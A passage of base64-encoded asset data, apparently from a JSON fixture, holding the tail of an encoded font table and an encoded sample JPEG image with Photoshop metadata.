wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gB5AAT/ygAJ/8oANv/SADj/1AA6//QAO//TAE//0QBQ/9EAUv/RAFj/5gBa/+8AW//mALj/5gC8/9EAzf/SANH/0gDV//QA2f/tANz/4QDn/9EA6f/vAOv/0QDs/9EA7v/RAO//0QDw/9EA8//RAPX/0QD2/9EA+f/RAPv/0QEA/9EBFP/UARX/5gEu/9IBMf/RATb/0gFA/9EBRf/RAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjD/0QI6/+YCO//mAnj/0QJ6/9ECfP/RAn3/0QKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDJv/RAyz/5gM7/+0DR//SA0j/9ANL/9EDTf/RA0//5gNQ/+8DUv/RA1f/0QNY/+YDX//TA2D/5gNh/8oDYv/KA2b/ygNo/9EDcf/RA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dkv/RA5T/0QOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDpv/RA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YEB//RBAn/0QQK/9IEDP/0BA3/7wQO/+EEEP/hBBP/0QQU//QEFf/vBCD/0QQi/9EEJP/RBCf/0wAdADb/vgBY/+8AW//vALj/7wDN/74A0f++ARX/7wEu/74BNv++Ajr/7wI7/+8ClP++Apb/vgKY/74Cqf/vAyz/7wNH/74DT//vA1j/7wNg/+8Ddf/vA33/7wOe/+8DoP/vA6L/7wP//+8EAf/vBAP/7wQK/74ANAA2/+YAOP/nADr/8gA7/+cAWv/xAM3/5gDR/+YA1f/yANn/7gDc/+gA6f/xART/5wEu/+YBNv/mAh//5wKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wM7/+4DR//mA0j/8gNQ//EDX//nA3T/5wN8/+cDf//yA4D/8QON//IDjv/xA53/7gOf/+4Dof/uA6P/6AOn//IDqP/xA/7/5wQA/+cEAv/nBAr/5gQM//IEDf/xBA7/6AQQ/+gEFP/yBBX/8QQn/+cAiAAjABAAJf/oACn/6AAx/+gAM//oADb/4AA4/+AAO//fAIH/6ACQ/+gAlP/oAK0AEACu/+gArwAQAM3/4ADO/+gAzwAQANH/4ADYABAA3P/hAO0AEAD0/+AA/wAQAQP/6AEIABABEv/oART/4AEW/+gBGP/oARr/6AEc/+gBLv/gATT/6AE2/+ABTQAQAVH/6AHg/+gB4f/oAeP/6AHk/+gCBQAQAgYAEAIHABACCAAQAgkAEAIKABACCwAQAgz/6AIW/+gCF//oAhj/6AIZ/+gCGv/oAh//3wI8ABACPgAQAkAAEAJC/+gCRP/oAkb/6AJI/+gCVv/oAlj/6AJa/+gCXP/oAn7/6AKA/+gCgv/oApT/4AKW/+ACmP/gAqj/3wKq/98Cs//oAwwAEAMQ/+gDEf/fAxQAEAMd/+gDIP/fAyP/3wM8ABADQ//oA0b/6ANH/+ADX//fA2kAEANr/+gDdP/gA3f/6AN6/+gDfP/fA4IAEAOEABADlf/oA5f/6AOZ/+gDo//hA6T/4AOqABADqwAQA6wAEAOuABADsAAQA7IAEAO0ABADtgAQA7gAEAO6ABADvAAQA74AEAPAABADwgAQA9j/6APa/+gD3P/oA97/6APg/+gD4v/oA+T/6APm/+gD6P/oA+r/6APs/+gD7v/oA/7/3wQA/98EAv/fBAr/4AQO/+EED//gBBD/4QQR/+AEJQAQBCYAEAQn/98ALQA2//EAOP/0ADr/9AA7//AAzf/xAM//9QDR//EA1f/0ANj/9QDZ//MBFP/0AS7/8QE2//EBTf/1Ah//8AKU//EClv/xApj/8QKo//ACqv/wAxH/8AMg//ADIf/0AyP/8AM7//MDR//xA0j/9ANf//ADdP/0A3z/8AN///QDjf/0A53/8wOf//MDof/zA6f/9AOq//UD/v/wBAD/8AQC//AECv/xBAz/9AQU//QEJf/1BCf/8ABZACMADwA2/+YAOP/mADoADgA7/+YArQAPAK8ADwDN/+YAzwAOANH/5gDVAA4A2AAOANkACwDc/+UA7QAPAPT/6AD/AA8BCAAPART/5gEu/+YBNv/mAU0ADgIFAA8CBgAPAgcADwIIAA8CCQAPAgoADwILAA8CH//mAjwADwI+AA8CQAAPApT/5gKW/+YCmP/mAqj/5gKq/+YDDAAPAxH/5gMUAA8DIP/mAyEADgMj/+YDOwALAzwADwNH/+YDSAAOA1//5gNpAA8DdP/mA3z/5gN/AA4DggAPA4QADwONAA4DnQALA58ACwOhAAsDo//lA6T/6AOnAA4DqgAOA6sADwOsAA8DrgAPA7AADwOyAA8DtAAPA7YADwO4AA8DugAPA7wADwO+AA8DwAAPA8IADwP+/+YEAP/mBAL/5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[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/[base64]/[base64]/APADQQNDAPoDRQNKAP0DTANSAQMDWANZAQoDWwNbAQwDXQNdAQ0DXwNiAQ4DZgNrARIDbgNuARgDcANwARkDdAN1ARoDegOFARwDiAOJASgDiwOOASoDlQOWAS4DmgOaATADnAOiATEDpwOoATgDrAPUAToD1gPWAWMD2APlAWQD7QPtAXID8APwAXMD8gPyAXQD/[base64]/AD8AAMA/ID8gAMA/4D/gAPA/8D/[base64]//[base64]/P////8C/gL+Av8C/[base64]",
  "sampleImage.jpg": "/9j/4RC5RXhpZgAATU0AKgAAAAgABwESAAMAAAABAAEAAAEaAAUAAAABAAAAYgEbAAUAAAABAAAAagEoAAMAAAABAAIAAAExAAIAAAAgAAAAcgEyAAIAAAAUAAAAkodpAAQAAAABAAAAqAAAANQACvyAAAAnEAAK/[base64]/9j/7QAMQWRvYmVfQ00AAf/uAA5BZG9iZQBkgAAAAAH/2wCEAAwICAgJCAwJCQwRCwoLERUPDAwPFRgTExUTExgRDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBDQsLDQ4NEA4OEBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIAEcAoAMBIgACEQEDEQH/3QAEAAr/xAE/AAABBQEBAQEBAQAAAAAAAAADAAECBAUGBwgJCgsBAAEFAQEBAQEBAAAAAAAAAAEAAgMEBQYHCAkKCxAAAQQBAwIEAgUHBggFAwwzAQACEQMEIRIxBUFRYRMicYEyBhSRobFCIyQVUsFiMzRygtFDByWSU/[base64]/2gAMAwEAAhEDEQA/AO9gJbfNShKFatpsfcPNRJd31RITEJWpGH2A6Ex4KJPkilqbajYRqikpiPLXxRCxNtTrUjIP+1SG8cBPBT7dPPxStCVrslrQ5jdzBzw6FH7VaHSII7wOFCXARJA8FEiU0RHUBcZHoSn+1vPYfM/3qFmW94iI+CFt7dkmhoI3at7gcoiER0VxyPVmy2sCXyT4awpG9rj7Xlo7hQln5o2jxOqi41xLZJHc8flR4RfVXFpuFw92rnu0/NH96Gbn7uyR3Hkp20veJER5p1AbosnZg615/wByGSTyilkHmfgmhOBC031f/9D0X0H+B/BRNTx2VuJGibXwT/cLEcQae1w7JiPEK9BPITGuSj7ngj2uzS0SA3GByrbDXbu9Mts2OLX7TMOH0mP2/n/yU5YD2R9zwR7Xi0oTbJPCtuobOmiQpEzyUfcCPbLWYGQQ5m49j/BRLY5aFc2tA1H8U2yuZiZ7hLj808GjRI+SaFedTVOg7eJ/vUDUBwJThkC04i1NqYtVr0xPh8UtidxrfbLT2+SW1Wy1zR218lAsPgPkiJoMGtt+acNPafvRjWfBMKXeCPEFcJ7MRXqCYPknOODJbB8giCt4HA+9OGxyhxeK4R7h/9H0oOrJ0BkrKt+tf1aqkftKl7hI21v36jT832/9JXMfJqvxq8tocaLam3ca7Ht9SHfu+1ebV9K+vEAOz8MjQCK6NPvwv3ETKu31WgfyD1nUfrl0+7Dvx8O4tttrc1l5urrLCdBYwsdbZ7Vy7uo51vtyeqeuwGWtOXEGNu7+b/e9T/z3/wAIiYPS/rPvsPUcyl1XpONIx2Ywf62noeo63B/mPper/hFa6hg9XdjbenXVY+UXja+2ui2st2nfU5rsc+n7/f63v/0f+EQ4vGP8v8FRjfSX8v8ACaRynwWtzIaXF4aMsD3kbfUftq99n8tEZ1Tr24OZ1na9rmuaXXeq2AWy2ynaxtjH7bWfS/P/AOCV+vAzgykWuY6wCoXlooAc4N/WfT/Vvb6ln82sf6wvb0+thzzb+sY11eB9nc1hbmNLXm/I+zfY/wBV9F+P+js9f3+p+gTgSSBcde3/AKKigNalp3/9GenwfrK7HuvttvrubkHe6uyyGsf7W7qHbXenV6bPdR9D/DfT9b1bbvrphMfse7Ha/TT1XmZIa2HNoc125zmrygdRyw0l2RcWgSYsfMf5y1s7q31n6DRh05FuMx17C6ptNNZb6Iaz0t7m7avV93vZ6Pqf6W23/BGWMxIF3xfT/vlCYIJqq+r6APrv00jd6uOQYg+q/udjf8B+/wC1IfXfpZBd62PGkn1X95j/AAH8hy5vo3Vep5tIs9VucxzKnPvrqNba7X6ZHT3Ctu227EZsust/4VXWZnWDXW77HZvc6tr2fpJYHu2XWT6fubjs/Su/fTSCP/Ro/wDepsfyjJ12/XXpbo2247p4i1x7Od/oP3a3op+tOGOfRkcgXa/jUsO276xPAqxML1LrC1ostn06w71PWyLfWayt7cVlbLPTsf8ApPU/6zdh59HUbOq3VsuvZWAw2OqbY9lTjUyxtThhBzHOs+n+hZ/hEo2TV19YlE5AC6v/AAZPQdU691HJua7EzqsSoNLRWy2JcfznGH7vd/0FUHVOsguI6n7nd/XHA+hzT+7+6sjo7uo2ZIx2utbn12B11d9gLBjt2/bcd7Mh1lf2raf0T/T3s/01a231dXlxaKg0B4AJoJneDX/g/d+g3MTttLj/AIX/AKKs31qX+D/6Mh/afWWOcaupBhedzybgZMMYHH9D/oq9n+vv1em/WO6jGFebfVlW+oXG02iSwx+i+gz6KoCnqQquFjqha994xnA0FoDh/k9lkV/Srf8Azu7/AMGSNPUzdXHpCsPJtbux5dWai1rWONf0vteyz/i/+20r/rQ/l/gpArpL6/8AozvD609NPMsHjvpP4C5EH1gwHAFpJB1BBq/9Lrna6uoAsNoYWgs9QB1APBFv5jXN/SbHLhupY3Sq+qZdHUaX29QrD7sqyq6prHWemcq30mVYzWbXf8G1C+xifLVI8RIeb7FV1Kq8MNYJFhIafb23fuPf+4im0+C4j6o9Qpoqr6fSPTwcKy9ofY7c8Q9+nsrYxzH22vc36di6L9t9PLnMFji5oBPscNHFwb7nhrfzHJQnoeKtD+CZRNiuz//So9P6t9lyvVZYdzWw7ffW6sHIAxq77La273Mp+0faXv2Pr/R/y61rW9Uof0u7Hq610+nqLg4VZLMkOrYd+5jt17rMj+Y/Ru9n01yHoBzrnfaHO+02ltjHs3F1VTD6LtK9m+2/0/0dLdlf6JZ7sKxtRfXjudYWPEtaT9L2Tua33e1yhjkjKJuUeIa1p6lvuAeP1e8t6i111j6vrBgsqdblvrYchntqupbV0ur/ANp+ZuybP+h6yVPUA2yp1v1gwbK2WYLrWjIr1ZRW5nV2/m/8p3/pK/8AwT0FwFXRszc26rFve1jg8ltDnCB7vptDmtRcfp2f6D/8mPe703kuNNhLvUdWx0kfS+zfTq/cUnCLriG29xTx+Bez+15rcQVH6z9P+0/ZfT9U3sg5H2n7T9r1bu2fsv8AUfo/T/wez9Ms/wDxg9SwModOGFfRlAPySfSsbb6YIx9v8y921/8AXXL4+Pa59RGF61T7W+nc+pzt7WN9F7Q4bGur/wAJsQXYWc1jLnY11eOwBrH+m4Md3cN8bfplKFcUSSB9YolOwRSZr5BG0vEGWjkgCXLR+tVmT9k6WMrqOP1O1oui7Gsa8MZtxvTx7BU1np2Vx+cqbcLIZiW5Ty2p1BINFpDbPaBqa3uZZ+dsbtZ9NaZ+qPT7cfbXlWNc0eqS/wBMQXtrcW27jX6fsZ/hXVqTJmx2JcYIhd0jHA0RXzVTd+p2Zk19IeMO3GpJuyTa3KtrDjb9noHT31Nt2foftf8AP/8ABroreo9R3H0Mrp4b+n27rqp/mK/2d+f/AOWXr/af+62xcfT9TulvL9+Y+ahLmudjVvH0tu6qy93q7q632/on2f8AFItv1J6d6DjXdk7thNbnMqDSfcWOc7d9BRGcJeoSBEtQWQAjStnr6uqZLMtrvtmAynfb7zfUNrPSr+yvd7zu2Zn2p13/AAXpLk+rue/qD3PvryXFtc30P31uOxo3V2sDGv8Ab7PooeJ9UacXJrttuBYJaRsDnOkW0xXTFvrPe70/0Xvs9/p/zivt6J0xtftyrxVUIkY73Na2SYL2VbW+47PejCUAdx9iyYMtK/Fn9V8vp2Jm7svZS8iwtzLbRWxjTWR6T22fo3Otd+et93VunHI3N6vhCo21PFf2lk+m1rhfXs1/nbNrvpf9crXP09N6bh9RpvGbacioE14z8Z1jXkhzJOOaX+t9P9z6f/CLHzvqu9nVMmvD+0XYlBcym9oL3OIDfz6WbPd+k3bNnpv+miZxJNHcVsgAgVWxv5v0v3fS9mOq4LWtbZ1nCL2ioPP2pp9zbN2Q76P+Eo/Rf+fP9Ig3dUrdU9tXX+nMsNdja3m0ECx14ux7CB+ZXgbsR/8AwvvWIei9Nx+nY7jj3WZDy9uTYWXFzWNtG+l7aR6fqOwnbX+33/p/T/SIWTi9Jrvx2YvRbcqm7+dt25bTUJj1Nrm/p2bHb/0aackSdfP5YhNVp4dZF6N/WcM2WFvWunitz8g1t9Yghjwz9nsJ93vxnNt+0O/7YXJZlfW39Qz3MutzK7LLXU5NJcWWNspu9I02e3fW2z0WN/4VJrayBP1WtDy/aW7skkN/0n0Vft6N0H7Xv/ZlrsU1vDpx8wOddvbsfJj2ej6nt/fSM4j/AHop+z7VsCy/p+Hm5OZQ47X3Xem/b7g4Ndv/AEgtY79I51n6Suz+aQXfXLCAhmExsN3Of+jBc1w9P/B4zPT99jXfo0+TV07Ccw4uC4Yz6bqvstldzPVvea/TZ6lm29vq07v8J/N1WqtQOmm7FOR0ZtGM+suyHD1niff6FQ3WHfTvbRY2ytD3IjU6691E+IH1f//T5lv7d/SFpyJIA1Do0+jLWt2/R+h6f5ikLetj2tF4siXEtkxHf2Ljklln2uvB/wA1qa+L1zr+pydzX7dd0tgydNf0f7qeh3Uy57i6xhcRIa0nQfR0LPbYuQSQPtUa4f8Amo1e1st6o4PFrrAOHbqwD/1H/f1Oo9TdYfTdYD/JBBn+wxrVw6SjPt1pw/8ANVr4vbi3qpLQPWEiG+0zHj7Wu9iEcnPEw1xAJDj6cDj3ep7P+qXGpJw9rrX/ADVavZi7Oa6WD3RqGMBdB+ju9n/mCduRcWtc4bdCA19bPLwZ/wCYLi0kvR4X9Favb13Zjmba/olx+gwDXvDhXt3JPuubra1jmtjcHsGzy3abVxCSaeG+n9qtXvqM7Elotx2SeIazU6bYhu5v8hWmWYj90MrAH0hAB/tbfztq83SUc6/RXC/B9JD8cPmptLrB9ICNxJ/ejanDmuZu2NYCBoD7QB2hpe3uvNUkxWr6W5w3htgZvj6RHb5u3KJFjhEsaBHplnh+Z9H6f530l5skiFPojxVuJN1Qsc7RvpSOP+i701EV4wc8NsYbDt3eQn9HG0Nf/VXnqSdqj7H/2f/[base64]/[base64]/////////////////////////////A+gAAAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////[base64]/wAAAAAAAAOEJJTQQUAAAAAAAEAAAAAjhCSU0EDAAAAAAPmwAAAAEAAACgAAAARwAAAeAAAIUgAAAPfwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARwCgAwEiAAIRAQMRAf/dAAQACv/[base64]/cRAAICAQIEBAMEBQYHBwYFN